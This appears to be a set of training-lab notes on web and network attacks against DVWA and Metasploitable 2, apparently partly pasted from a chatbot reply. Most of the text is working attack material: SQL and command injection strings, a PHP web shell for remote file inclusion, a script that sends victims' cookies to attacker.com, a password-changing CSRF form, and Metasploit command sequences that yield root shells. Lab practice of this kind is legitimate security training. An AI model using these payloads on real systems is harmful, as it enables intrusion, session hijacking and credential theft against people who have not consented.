Web attacks
1. SQL Injection
Objective: Extract database information by injecting SQL queries.
Steps:
1. Go to: DVWA -> SQL Injection.
2. Enter: ' OR '1'='1 in the User ID field.
3. Click: Submit.
4. Result: Displays all users.
Extract Database Version:
' UNION SELECT NULL, version() -- -
Extract Current User:
' UNION SELECT NULL, user() -- -
Extract Database Name:
' UNION SELECT NULL, database() -- -
2. Command Injection
Objective: Execute system commands via web input.
Steps:
1. Go to: DVWA -> Command Injection.
2. Enter: 127.0.0.1; whoami
3. Click: Submit.
4. Result: Displays the current system user.
Web attacks 1
� Additional Commands:
List files: 127.0.0.1; ls
View running processes: 127.0.0.1; ps aux
Get network details: 127.0.0.1; ifconfig
3. File Inclusion (LFI & RFI)
Objective: Include arbitrary files via the URL.
Local File Inclusion (LFI)
1. Go to: DVWA -> File Inclusion.
2. Modify URL: ?page=../../../../etc/passwd
3. Result: Retrieves /etc/passwd .
Remote File Inclusion (RFI)
1. Host malicious PHP script on a web server:
<?php system($_GET['cmd']); ?>
1. Modify URL: ?page=http://attacker.com/shell.php&cmd=whoami
2. Result: Executes remote command.
4. Cross-Site Scripting (XSS)
Objective: Inject JavaScript into the web application.
Stored XSS
1. Go to: DVWA -> XSS (Stored).
2. Enter Payload: <script>alert('XSS')</script> in the comment field.
3. Click: Submit.
4. Result: Alerts when the comment is viewed.
Reflected XSS
1. Go to: DVWA -> XSS (Reflected).
Web attacks 2
� 2. Modify URL: ?name=<script>alert('Hacked')</script>
3. Result: Alerts immediately.
Steal Cookies:
<script>
var i = new Image();
i.src="http://attacker.com/steal.php?cookie="+document.cookie;
</script>
5. Brute Force Login
Objective: Automate login attempts.
Steps:
1. Go to: DVWA -> Brute Force.
2. Use Burp Suite to capture login request.
3. Send Request to Intruder.
4. Load Wordlist (rockyou.txt).
5. Start Attack and check valid responses.
6. CSRF (Cross-Site Request Forgery)
Objective: Force a user to perform actions without consent.
Steps:
1. Go to: DVWA -> CSRF.
2. Capture request for password change.
3. Create Malicious HTML Form:
<form action="http://dvwa.com/csrf.php" method="POST">
<input type="hidden" name="password_new" value="hacked123">
<input type="hidden" name="password_conf" value="hacked123">
Web attacks 3
� <input type="submit" value="Click Me">
</form>
1. Trick victim into clicking.
These are the technical steps for each attack on Easy Mode in DVWA. Let me
know if you need detailed exploitation for any! 🚀
Metasploitable 2 - Metasploit Exploits
Metasploitable 2 is a deliberately vulnerable Linux VM designed for security
testing with Metasploit. Below are some Metasploit modules to exploit different
services in Metasploitable 2.
1. VSFTPD 2.3.4 - Backdoor Exploit
Vulnerable Service: FTP (Port 21)
Exploit Module: exploit/unix/ftp/vsftpd_234_backdoor
Steps:
bash
CopyEdit
msfconsole
use exploit/unix/ftp/vsftpd_234_backdoor
set RHOSTS <target_ip>
set RPORT 21
run
Result: A root shell on the target system.
2. Apache Tomcat - Weak Credentials
Vulnerable Service: Apache Tomcat (Port 8180)
Exploit Module: exploit/multi/http/tomcat_mgr_deploy
Web attacks 4
� Steps:
bash
CopyEdit
msfconsole
use exploit/multi/http/tomcat_mgr_deploy
set RHOSTS <target_ip>
set RPORT 8180
set HttpUsername tomcat
set HttpPassword tomcat
run
Result: A shell via deploying a malicious WAR file.
3. UnrealIRCd 3.2.8.1 - Remote Code Execution
Vulnerable Service: UnrealIRCd (Port 6667)
Exploit Module: exploit/unix/irc/unreal_ircd_3281_backdoor
Steps:
bash
CopyEdit
msfconsole
use exploit/unix/irc/unreal_ircd_3281_backdoor
set RHOSTS <target_ip>
set RPORT 6667
run
Result: A remote shell.
4. DistCC Daemon - Remote Code Execution
Vulnerable Service: DistCC (Port 3632)
Exploit Module: exploit/unix/misc/distcc_exec
Web attacks 5
� Steps:
bash
CopyEdit
msfconsole
use exploit/unix/misc/distcc_exec
set RHOSTS <target_ip>
set RPORT 3632
run
Result: A root shell.
5. Samba smbd 3.0.20 - Command Execution
Vulnerable Service: Samba (Port 139/445)
Exploit Module: exploit/linux/samba/usermap_script
Steps:
bash
CopyEdit
msfconsole
use exploit/linux/samba/usermap_script
set RHOSTS <target_ip>
set RPORT 139
run
Result: A remote shell.
6. MySQL - Authentication Bypass
Vulnerable Service: MySQL (Port 3306)
Exploit Module: auxiliary/scanner/mysql/mysql_login
Steps:
Web attacks 6
� bash
CopyEdit
msfconsole
use auxiliary/scanner/mysql/mysql_login
set RHOSTS <target_ip>
run
Result: Retrieves weak MySQL credentials.
7. Shellshock - Apache Mod_CGI
Vulnerable Service: Apache (Port 80)
Exploit Module: exploit/multi/http/apache_mod_cgi_bash_env_exec
Steps:
bash
CopyEdit
msfconsole
use exploit/multi/http/apache_mod_cgi_bash_env_exec
set RHOSTS <target_ip>
run
Result: A remote shell via Shellshock.
Post-Exploitation
After getting a shell, you can:
Check running processes: ps aux
Escalate privileges: sudo -l
Dump credentials: cat /etc/passwd
Pivot to internal systems.
Web attacks 7









